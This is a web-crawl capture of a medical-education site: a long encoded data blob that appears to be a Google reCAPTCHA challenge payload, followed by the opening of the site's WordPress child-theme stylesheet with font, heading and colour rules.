H8KmBRLDh8OXEDjClMOtakDCs8K+bGHClcKiJg7CkxPDhSbChhXDn13DqyQJwpTCucO7V8Kdw6o8woZNwpLCpsK0KnVPDxBYwpzDqsK2w5YawoPCj2LCmS8KAUTCpMK8Xx3CpMK2B0LDlsKUQE7DvS/[base64]/CusOHGzfCr8OUKnNUFcOBVcKDaW3DrE9Lw513bS/DuSoKSk/CisKMT8OTwobDswgmw7E+woIwwrPDimAOwqbDnsK4w6Z7woDCsMKuw6EFC8OZwprDqGIBOcOkb8OVDS1Mw6ViWBfDo8KUWsKww4YTasKtWk/DjkrCmMK3wo/CgMKnwqZJIcOoe8Ohwo3DuMK+w6tlw4HDiBrCtMK+woMmVgNnPgotwqvClcOac8KbAsOyIjbDngrCkMKkw54MwpsIB8OIfzZPwrrCgsK7HitCbyTDlsKTFiTChFdLYMKjQcOHTlg4wpTDvMKcwpXCvz9fQcOiw5/DncKKwrpUwo9Iw4dqw6LDr8OCd8K/I8Orw5pLwogyOsKfbUpww4zCqR8Bw7vCtxwjwqvDln7DgFUOw5rCsMO9wp91BzXCvsOiw74cO8O3AsKmw5IhDcOcPmoObUvDi8K4ccO9a8ObGw4IUcOYPMKwGUgiFA/Ds8O3w5JQHcOiYlJLGnBMwr/Cq8K2RDjDhCnCpHLDhyHCgcOywpI4MsKKwrrCjWjDgMOkZwDCoEowT1N+E8O0ecKnVTvDoHZDw7sYExPDpsKyw5HCsMOjJzIDw5fDrW9PTTXClcOgwrHCr8Kbw7DDrcKjw4TDtcO7wrB7a2XCl8KWLnQ/LcOIw5Mfw6/Du8OXw6HDuWbDrsKhwr7Ck8OfwogmRsKmLzXDv8KYYMKwacOCw7XDozZuwpNKwrEBesK4MT3DocKVw4rCvlzDv8OPwovDg8OoaQx2w4jCsMK2w6vDlX1gwrsAUcKowr00ZsOvw5UswpIFSiMEfVjDoA9aalxPw556wr/DlMKFwqfDsjdHwrBPwp4JYUh1wqbCj8O/[base64]/DgRZsCMKIwrBUNDvDjTUgw4FXDltNw6XCsGhbwrHDmMOPUcKtwrjDnCTDvF0aw5DDiHxEcyICIl/DkWBNIsO6RS/Di8OVwqJQRQ9iwqwJwrgkD1nCpMKreHhVU0VCwpPCn8OeOwbCiVXDnksUE8OIfMOjwp0Pw73CuMOjw5XDhMKGw6cNQsK/wpVLHMK7w4PCkWbCm8OWwrPCvH8Rw7LDmlbCtCnCgMOwZCTDok1Hw6/[base64]/[base64]/w7rDqcKnwrrColbDpiXCjH7DjMO/U8KLTcO/[base64]/DpsOhVsKPw5PDuMOaUcOGw4BKAMKdLHTCoH3DnlvCnsOUwrDClw4GwqV8FMKQE8O8D8KwMsOscRHCnMO7wqYmFDvDjRtOw5jDkw9lw6QYO2FRwqhxw7ZIw6rClcK0Y8KtUBEGw7QdOMKIwpzChMODY3vCuEE8w7gxw6/DocObAljDnsO9fHrDosK0w7jCjMOjw7rCv8KldsORDn/Dv8KJBcK1wp9lXRPDp8KzwrBkacOqwp/DsRZUYcKkZMOjw6LCqMOLTCrCvcK6QcKBwrTDgVfClhnDs8OtHyIfwqHDicKPZS0dw6RqwqkHTsOFwrAXKcKuwprDix/CmA0bPcOVw7rCoQdww6PDpAdOw44Pw4wdw7dnBkfDiD3CsVXDh8OFR8KuCMKaw6/ClcKhwqMWwojDsMKeMcO5w4ZDw7dBVSk7cxwcwrHDmcKbRinDjsKFE8KANMKFGV/CqMOqwrrDgz41aGfDrsOJVMOswqh7WSDDuxk8w5vDlGvCn2PDl8KJVsOsXAHDqDXCqU7DjcOBw7PDssO6w4TDtnpqw5PDi8OGK8O+w6QKVcKncMOowr5ADsOOw7o/YsOfwq7CvQ9XFCbCrsKyaD5Tw60IwoLCh8K7DcKYwrlEw5zCoMOTB14LNsOEJ8O+wrbDqmzCnMOVwrfCnsOhNcKFwrHCgcKySTLCicKeVsOvwq8SVE4pIMKMwo98ecOYwrXClRbDtcK7QhPDtHLDr8KTFcKfw6vDo8K3w5Ajw4oHw6UHw5MQwpfDp31Qw63DpsKBdEN/w7cpwp9Mw5Eqw4cDJ8O5wrDCsxoDA8KxH8KOw6rDtMKVJgXCkl/[base64]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[base64]/DiGAtcBTDp8K4woHDvMKowrAwJg3DhBfDn3oBOF1Ewo1VAsK3wq/CrMKcwp7CnsKRw5DCqMKwaMK1w5IKccK4PgcwcWvCmcOMw6IOwo4swoUPT8KzwofClSMbwrkCQ11vwpp3wr92LMKPQMOAw6PCu8Kew7VPwoTDncOBw6vDmMKEEBHDtl7DoBANLQYjMhrCmcOlYsODWcKUAcK/[base64]/cxLDlgkMSzIawoMuw7o+NBvDr8Oyw5bDr8OkCVVcw5VffsKMw7YJw510DsK7w4XCgCpnw4hdwo7CoQ11w70swqrDhQHCjF3CksOOwrvClcK7O8KqwqHCiH43wpRkwoJmwqBWZ8OCw7p4C01QUwbDiELClsOVw7rCnD3DgcKKRi3DusK5w73CvsOHw4fCp8Kawq0/wpofwrZJPgdTw5gzwrcOwr7DiHXCrn5KJg1pwpbDuA93wrnDmsKvw4LDoxA8NsOkw5QBw7DChMOeRsObKCrCmT/DvkTCsj4Pw7YZwqPDuBRke8O1VcKddMKXw4Z1JUZrDh3DiMOCQGcNwpjCn0DCvhLCn8ONYcOQw7Ipw5hqwoo+w4XCtiDCh1pNZQUXdXvCgzbDoR/DvxpXHsOOwotcw6TDmHnCjMKUwrXCssKRbFPCksKQwrw/wrPDkcKjwrI7dsKWXcOUwrvCv8Ozw4tsw5YRBsOrwqPCmMKBXMKaw7MDSsK/wpd6ZjvDoQLDusOJbMOUZ8ORwrfDtyMGXcKvWsO9wro/woRWw6ptw6RjM8O3WW/CnGxyw4IFL158D1/[base64]/wqLCk1V6W8Kowp8UN0HDnA8PBTAFbwvDkcKCw4LCiUDCt8Kcw589w50awqwKdMOMwr0Aw5oGwqPDvntdA8KBwr4ZwpMIw7LCokEeHFTCkMOeeAMVw77CrsO3w4HCsl7Dt8KSFjkbIm9owqcow5jDi0zCil9owqN0VHzCn8KKVMOoZMK8wp/DqcKTwrDCoQLDgng2w7fDncOJwoFyT8KOHFjCgsODV2XDmz9mw7RNwrp2BgrCmVJyw7nCgMKNwqI2wqMrwqXCtXZpbMK8wqUIw512wpE4UgzChF3DujpIw5jChsKsw7zCq0ACwoVVKi3DsznDs8KXYsKrwpXDsyLCncOVw441w7g/w4lnKWrDvQgxL8KIwp0KGBLDoMKawpYhw6p9N8Owb8O4LSF3woR2w7tnw5wBw7V2w68zw7fDu8KcTcKxVcO1woxmZ8K4WMK/wodgwqTCgsOJw6HDonzDvsKBSRADXsK/wpDCiMObD8KKw63CjjoowrE0w7Rgwr7Dl1HDn8OwV8O+dcKUU8O5WMOeK8OHwqTCtW/[base64]/[base64]/DhnLCicKpX8KMw4pHw6TCmyAHw5kDwpvDvcO6aRw7w5huXcKkDsOjDDRFw5zDicOyYipxwpDCvUYRw51MDsKwwqsUwpJjw50/HcKmw701w6ImfRJVMMOfwpISwovCnW8tVWnDjQh5wq/DocKvw4JvwoLDrHNfScOhF8OCCA4KwoR2wo3DrsOvJMObwoERw5kAZsK9w4c0bz9OBcKpEcK8w5XDrcOTCMOYb2HDkFdCKyEreEkqw6jCv8OLTMKUO8OEwoXDi2nChFnCqCxdw71xw4TDrUEDHx0/YMO6WUZow5zCgADCucKxwrYJwqPCv8KCwpLCvsKKw5F9wo/CgGwPw4/DnMO9wrPCjcOKw6HCqBoFw4QowpbDs8OKwpTDn0vCucO2w45pHAomHn/DiH9SfxLDrjzDixIBW8OBwqjDmkLDn1tsEsK3w7JqV8KsMgTCqMKEwod/[base64]/wrYgQsO5w5w9SiDDqcKaQsKlw456wpRtO8Kawq/CvMOVwpPCrMKnBzlTaQNywq0PCHrCu2Mjw6LCtkkSW2XDrsKcGT4HP0bDssOZw7khw7/DqxTCg3XDnx3CgcOcakQWOlMEA3ofNMKew6xCcF0IesOZQ8OUM8O7w5NnfU0LTzVVwpLCgMOfaHY5HDnDg8K/w6Niwq3DvxAzw5QzXgsyUMK+woU7NcKKZz1JwqXDoMOHwq0Rw54cw4wsI8K2w5bCg8OqJMOwfT1RwqPCpMKuw5bDsFvDngvDmsKEEcKMN3Ynw5PCuMKUwqACP1NQw6HDjX3CpMKrVcKMwq1KTU/[base64]/csKGHX8VwqloVsOfwonCvsKsYA12w4ljw4fCrQvCsMKlw6ZjMRLCk8KRw5XCsQpEJMK/wq7DvQnDqcKuw4gow6xPJRLCiMK6w4rDiVTCmcKEScOxVgd7woTCgRMlfAMwwoMHw5DCpMOywq3DucOjwq/DhGzCmsKNw5oYw4MSw6dGA8Kkw4PCiG7CglbCtzNBDcK9DMK2Dmo+w44xXMOGwqwLwqpcUMKyw5wBw7t2XsO/[base64]/[base64]/DmSzCicOMP2TDusKjEcK2woLCtld4G8KjI8KBWcKxDcK4w7/[base64]/wr/DhgkUwrjDqi/ChcOHBhTCtmQxwqnCinIDFV/DphUfdsOXTnjDg3cFw4/[base64]/ChMK+dcKTwrRwdMK6w4FKJsOdw7xLM2/[base64]/DlWnCuDzDo8K/w4oud8KoJ0rDmzbCpsOBfsOSVyPDrkTCpEjDkC7CmsOEPCBlwpYFw7HDoMKsw4/DqmDDu8Oow6jCjsKiIyfCp3HCsMOGCMKBW8O/c8KpeMK8w4zDtsOuw5JdXGbCvznCg8OATMKJwqDCrcOSFVIOXsOjw61JfR4CwollADXCmMOOF8Kqwq0eX8Kgw6QNw7fDnMKHw6/DlMKPwrXCtcKKFH/CpCAqwqfDjAPDqSbCqcKUPMOkw5RYIcKuw7FVccO8w4pvXFsPw5BPwrLCj8Klw6DDlMObRjcwUMOswoLCi1/Cj8O+ZsKdwrPDhcOVw5jCgRXCocOKwrpFLcOXPUInOMO5EwXDlUBnasO9L8O8wrNlI8OJwojCihhzeVJYw550w47CjsKKw5XDtcOlUBN+EcKrw5g/w5zCgFlYIcKhwoLDpMKgFzlWS8Okw495w57CiMK9AB3DqGDCoMOjw58vw4jCnMKBYMOMZAfDr8OHCG/[base64]/CqcOAwqrCiw1OZsKiwqPCiSzCgxk5w49BwqPCi8ODDyAww70JwrTCrsOww5JSPUTCicObCMO/[base64]/DqcOywpwCTHHCn8Kiw7fCuQ/[base64]/w6cqdkh6wrM2PSTDg0plwpJVw5VcwqDCvlXDjMOLwo/Dt1fDpFNmwo/Dk8KCV8OFOkPDscKnw4g1wqnCp0QST8KDQsOuwoEYw649wroyD8K7RBI5wpjDicOnw4DCkUnDtcKYwrgVw5Y6aEIHwqANIWVdTsKMwp/[base64]/wqXDplxgYBTCtMKGQcKSwqpUQVVPw5hMD3fDgMOHw5fDlsOPaQDCnjjDvjDCvcO/w6QocivCmMOpw5JFw7vDq2I/IMKPw4Q4Cz3DhlJOwqvCvcOvN8KuWMKZwoI9XMO2w7PDi8O1w7hAQMK6w6LDuyJIbMKHwoLClHDDi8KwXCBWZcO5d8Kmw6R0AMOXw54tW2EFw7Qvwp8Ew4HCjiXDqcKXLnEKwpRAw6kBwqdCw4JTI8O3QMOkTsKCwpc4w4cRwo/DllllwqRFw7/ClwvCojBYZBFCwphsb8Kkw6PCssOKwrLCvcOnw7M9wpNqw4d+w4lmw7HCjljChMKlKcKsfkFhacK2wrBKacOdASt1Y8OKUiXCijM0wqV2YMKiMGjClTbCsMKmNcOyw7rDkFbDsCjDgiVVM8OZw6TCqGt/[base64]/DqcKKYcKBO8K2w4B4KEA5w6TCm1nCgMOlTU/DkkvCvVYzw4HDiShBPMKmwrbChk/CmD1Fw6sQwqvCtWvCuDnDhljDoMKyFsO2w4Nhb8O/NErDnMOMw6fDl3cSY8O/[base64]/[base64]/Csw1bwplHV8KYwrrCs8Kgw5jDksOQw7IuwqQKw7bDmcK7c8KswoLDvW9kVkzCucOAw45Cw4gcwpE4wpvDsiYeYj5AJmATXMOxC8OiCMKswpXDr8OUYsO6w5MfwpJXw4BrMC/Ctk88XR/[base64]/CuMO/w7TDhAMMw7EAwr/DmsKIKTc+NMOCJcKTVMOfwopLw4whNXnDjXcjYMK0woE2wrvDgQDCjzfDmibCkcOUwo/Cq8OeaSc3bMOow6nDr8Oww7TCqsOqKzzCrVfDnsO6c8KCw4Jmwp/[base64]/CpwtpT8Orw6ZcVMKXejQDwqM4LsKxw4MZwpd8CH5mZsKpwr9dVHnDs8KaJMK/w6JnK8OzwoUAXEHDoXrCjzvDngTCgGltw4oBW8OSw50Qw4YqL2/[base64]/DgAfDplTDoE04TgNtGcKfUTbCl8OLwop9FsOVLsOQw7zCtmHDn8OyCMOtw5ExwokkEScHw4pWwqcoLMOsa8OXWERJwqvDkMOwwoDCusOnDsOGw7vDv8OCaMOvBAnDnAbDoQvCgWzDt8OvwojDgsOXw6/CsQhYIQA3Y8KYw6jCjSNswqd2OjHDijPDtcO8wo7Dk0HDsFLCisOVwqLDvsKhwozDgw8vDMO+UMKIA2nDjQbDozzDrcOHXy3DrSxJwq59w7LCoMKXKGVdw6AQw5rCgHzDpnXDujTCucOPAAbCoUxqZx8pw684w73CocOyWDJ7w58kQwY4eHkVHn/DjsKvwrbCs3bDlEhGEQxFwrfDg1LDtiTCpMKWHX/DkMKrYgfCisKANXcvHzEyKil5HGLDuDZxwpd4wqpPOsOxRMObwqDCrA5qEcKDSjXDtcKnw5DCgMOPwqLCgsOEw4PDpF3Dg8KZCMOAwrNgwp7DnGXDtH/CuEsmw5sWVsOjIlzDusKDw54UU8KFEG7ChC8hwqTDmMOqb8OywptiVMK5wqJFIMKdwrIkN8OaH8OnTA5VwqDDmn/DocO+JsKOwo/CgsO5w5tJw5vDpHbCmMOlw4rChQXDlcKmwrdZw6fDiQ1pw4d/BVrCo8KZwrnCpzYSecK7W8KoKz1bIFjDrMKtw6zCm8KRwpdVworDg8OOZRANwo/CrE/[base64]/DpcKuGMOHw6ooU39mTcKrZlTCom7ClyvDj8O6WVsww6Ffw5ANwrfCoXVPwq/CkMK4wq4vMsOlwrDDjDJwwoVebmjCjEENw55WDxZUQXXCvyFEMk9Kw49rw51Hw6fDk8Odw5zDkF3DrW5dw67CtHVoUirCmMOQKAMbw61ZcwzCvMO/wpPDo3/[base64]/DnU4ewp3CqAgxNMKQSMKYSEjCuHHDncKNAMKPw6jDpsKFMcKIEsOsFzk9wrBQwqDCrnlWc8OSw7MQwp7CksOPMzbDrcKXwoQgAyfCvyluwoDDp3/DqMK+DMO/[base64]/DllYNOnTDs8OkeRvDt8O2wqg4w6tNVsOXVxFnTMOtM1hFw69UwqYCw5/DksOMwrJ1NCl6woF4ccOqwrvCn0VGfwIKw4QlCkzCmsK/[base64]/[base64]/CvMOqw59PXUtaAcOjw7BaCsK8w64zNSxZLS7Dl3txWsONwoVxwpXChV/CucKAwoQ4CMO7UVIncGNmwovCv8OJVMKwwpLDmxNlFjPCnW5dwqF+wqHDllFcTktIwonCgXgUMXRmFsOXLcKkw6R/w7HChTXDmGAWw5TDrRN0w43CglBDbMOhwrxfw4bDvsOAw5vCp8KXDMO6w6/Ds14Fw4J4w48/[base64]/Dl2TClsO9NAMzw6nDhsKiCSESw5XDlMOmw548wpbDg8Obw6fDjnZ/[base64]/[base64]/F3jDhg4NUcOEw5JEwp88H05cwrBIMGLCrzzDqsKxw5tKIcKKdEbDrsOnw4zCoFnCjsOxw5bCvMOiRcOnOkLCq8K7w4jDnBgARFnDlEbDvRfDocKTZ0Nkd8KtHsOJHnwEKSwMw5p8YF7Cv3pvWkx/PcONYxvDisOzwpPCmHcBAsKCERfCqDDDnMK9AVhcwrhFbmDDpEASwqjDoizDu8OTUy3CpsKew6E8GcKsA8O0TjHCvR8+w5nDtxXCosOiw5bDjsK9Z19bwqEOw5UxJMOBFcOGwqXDv3xDw4DCtGx1w7bChF/CmGZ+wqA5bcKMTcKOw7ljDCnCiW0SdcKQXk/[base64]/w6wgRmlnw5gEP1toLsOFw5sYw4s/w6cGwp3CvcKwwo/[base64]/[base64]/[base64]/Dtg7Ch8OCw70rwqxrwr0/a8OUwpDCoVV0wqcYCWE1w6jDoFPCtypNw6QZw7bDnljCojrDkcOQw5h3A8Ogw4/CuTwHI8Oyw5csw742esO0ecO3w6cydjkvw7sTwrI/[base64]/Cj1gVVg3ClhHCmmpRDEQLAUnCtMO5OsOYZcOlw5/CkAfDh8KdO8OXw6NSJcOoQVbCn8KNO3k/[base64]/Dg8OZwpzDpHPCukjDlcKjw5vCpzfDigLDkQnDjsK7woTCs8OtMcKUwr0PLcO7bcKEAcK5eMKqw4pLw78fw4/Cl8KHwp4/SMK1w7bDo2ZoPsKowqQ5woU1w4N8w7ltQMKvG8O0B8ODNBMlWy19eijDnQTDmcKlUsOCwrEMVCgkOMOkwrXDvi3Dr1lWHcO4w73ChsOEw5vDs8KDdsO5w5/DoyvClMOFwrPDrEo1IsOiwqRwwoUVwo9kwpc0w6lYwq1zJV9PPMKsdMKcw4huO8O6wq/CrcKawrbCp8KhGcOtPRLDoMKMRTd1B8ODUTbDh8K2ZMOzPgptCcOKDGQLwrzDrRgmV8K6wqQsw7vCucKnwo3CmcKLw6jCrzLCll3CpsKXJBkYWHA5wpLCl1bDnkHCrB7CscKww5s6w54Pw492flNSdT/[base64]/wrjDk8K1F8K3w4ZuE8OFeSrDl3rDtMKzYMOHw4fCnsKkwoJoTg0Nw6J2URHDjMO5w4FOOiXDgC/CvMOnwqNrQi8Nw7XDpgk8wqJjLCvDtMKRw6bClWNVw6s5wrXCoTvDnQ99w7DDp2/Dn8KUw5YDTcO0wo3DvWTDik/DlsK9wrIICkEHwoxew7QbX8OIWsOOwpDCmlnClj7CjcOcF39sZMK3wo/CpcO4wp7Cu8KuKm8/SBjClx/DrcK5HnIMYcK2asO9w4XDjMKOMMKZw40kXsKLwq9vCsOQwr3DowN/[base64]/w64aYi5cw6DDg8KYwoTDuj/[base64]/DosOSMsKfwpHDqiHCgcK1wrrClHFFGsOFPcKdw7HCgnvCs8KEOsKDw4vCjcOmAHVDwrrCslXDikrDvmBrfcORVXljCMK/[base64]/CtnoJc8Ovw6VtJcK0XRXCjcO8wpjDncOuwohjQXcCCik3dws3dMOOw4AIMivCs8KOBcOuw6w0bnfDkVTCjXfCgsOyw5PDswU8UVQFwoRhLwrCjh1hwqExAcK1w6nDgnrChcO9w61twqXCt8K2EcK/[base64]/DhMOaw5VYfm/CicKfw5QiRTrDj8KDUggqwokGejhkNcO2w53DusKJw4VGw7AsQn/Ck19TKcKNw6xGOcKzw7sZwo1AYMKIwp4qHRsJw4pgcMO+wpRqwonClsK3LEzCnMKJYj0vw6M0wr4cew3Dr8OOIFvCqjYaOG8pZDRLwqlgTmfCqxPDrsOyFDB6V8KRHsKfw6ZxQgzCkyzCgFpswrA3SiHDrMOvwrzCvRDCisOkIsOTwrYYSWZ/G07DnGIFw6TDvcKPPWTDnMKlHldgOcOYwqLDosKIwqnDmwnCicOddFrChsK6wp9Lwq3CiE7CmMKfN8K6w6oWOTIowq3CsU1qTB7DjFwwTRAJw6cgw7bDg8O3w7UIDhMNNjsCwrfDnGbCgF83OcK/IzDDncKoNFfDgRXDjsOFWhJDJsKfw57DhRkqw7rDnMKOK8Oaw4jDqMO7w7kcwqXDn8OoSG/CtEwGw67DosOdw7QPZD/[base64]/CmcOkw4XDtAZSV8KLwoxlZytLfEzCqXdhesKmw4R2w4QLJWzDkGzDu0Y1wo5tw7/DncORwqTDj8OLJWZ7wrYAZMKwe1cMMQ3DlX1ZfVVLwoIqPF9+W04iZFlTHwwWw6gaMlrCsMOmbcOkwqDDuRHDvMO0Q8O9cHdiw4vDscOESUA/w6MoZcKwwrLChzfDuMOXKCTCksOKw6XDrMO+woIcwp7CnsKbDmYRwp/CnUzCnljCulklFDxZF14/w7/DjsK2wpZPw5zDtMKbXFfDuMONdyrCsnbDrDTDvGR0w4Itw6DClDZ0w5jCgx9IHlTCsXUdVRXCqwdlw4XDqsKUT8KOw5XCs8OgIsOvf8KDw6Emw4ZAw7bDmWPCtA9Kwo7CjQlYwrDCnCnDh8K3BsOze1VPGMOnOgAHwobCusO5w5laW8KCCWLCjh/CgTfCuMK/Kg1eXcOTw4vCgCHCncOlw6vDt21Ddk/CgcO6w4vCt8OhwpnCujNWwpTDm8OTwoVLw6cHw6QIF3MDw4TDqMKkWB3Ct8OSWC/DqVjClsKwZBFiw5ohwoRAwpNXwo/DmwAqw4cHL8Kuw4s6wqLDtCJ+RcOzworDpcOnIcO8dw8rbnMeUinCvMOhTMOVGMO0w4wOa8OpD8OMZMKIIMKKwovCuj7DsBpyZVzCqcKCYTrDr8ODw6LCr8KDdzvDhsOoUi4GW1/DgzBHwrPDr8KPasOBBMOtw6DDqAbCoWBCw4XDqMK4PyzDvVk4UDXCk0AUET1TWkDCmHJiw4AQwodZegtQwo1JMcKqYcKvLMOSw63DscKvwqLChH7CsRhUw5hnw5kMLALCulzCokwtI8O3w6UiBlzCk8OOV8OrfA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://worldmedicaleducation.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bXLuml9qZoUXC2vTvtnqrujy955gMaZ0SJrNfaUX5Q8\\u003d\x22,0,0,null,1,1769027096661,0,0,[201,61,170,194],null,[62,232],\x22RC-lO_V512HdZyeew\x22,null,null,null,null,null,\x220dAFcWeA6qZGQChS6jr7dMyhrNiVR9CISqfDDURVK_k1N0SLKY1m-MjCg4-GzsKGQS7oRM5r43RJH8-aBCjHwZzLfv5eh_VmYBSA\x22,1769109896580]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://worldmedicaleducation.org/wp-content/themes/wme/style.css?ver=6.9
body_size: 6385
content:
/*
 Theme Name:   WME
 Theme URI:
 Description:  Arch Creative Child theme
 Author:       Arch Creative
 Author URI:
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  wme
*/


/*========= SET UP ======*/
body 				{font-size:15px;color:#7a7a7a; font-family: "minion-pro", serif;font-family:"museo-sans", "helvetica", "arial", sans-serif; font-weight:400;}

h1,h2,h3,h4,h5,h6 	{font-family:"museo-sans", "helvetica", "arial", sans-serif;font-weight:600;}

a 					{color:#0c97c0;font-family:"museo-sans", "helvetica", "arial", sans-serif;font-weight:400;text-decoration: none}
a:hover 			{text-decoration:none;}
a img 				{border:none;}

h1 					{font-size:40px;margin-bottom:20px;margin-left:auto;margin-right:auto; }
.page.case-study h1 {margin-bottom:0px;}
h2 					{font-size:30px;margin-bottom:30px;margin-left:auto;margin-right:auto; }
h3 					{font-size:26px;margin-bottom:20px;margin-left:auto;margin-right:auto; }
h4 					{font-size:23px;}
h5 					{font-size:20px;line-height:26px;}
h6 					{font-size:15px;}

h1,h2,h3 { width:100%;max-width:860px; }

hr 					{width:220px;-webkit-margin-before:0em;-webkit-margin-after:0em;-webkit-margin-start:auto;-webkit-margin-end:auto;margin:0 auto;}

hr.bluegrey 		{border-top:1px solid #2f4052;}
hr.purple 			{border-top:1px solid #6d2368;}
hr.green 			{border-top:1px solid #009639;}
hr.orange 			{border-top:1px solid #e97c04;}
hr.blue 			{border-top:1px solid #0c97c0;}
hr.pink 			{border-top:1px solid #e1227e;}
hr.navy 			{border-top:1px solid #005e87;}

p 					{font-size:15px;}
p.large 			{font-size:20px;}
p.serif 			{font-family: "minion-pro", serif;font-family:"museo-sans", "helvetica", "arial", sans-serif; font-weight:400;}

.text-center		{text-align:center;}
.text-left 			{text-align:left;}
.text-right 		{text-align:right;}

b, strong { font-weight:700; }

.m-grid { margin:0; }

/*-- Colours --*/
.bluegrey 			{color:#516b84;}
.purple 			{color:#6d2368;}
.green 				{color:#23a339;}
.orange 			{color:#e97c04;}
.blue 				{color:#0c97c0;}
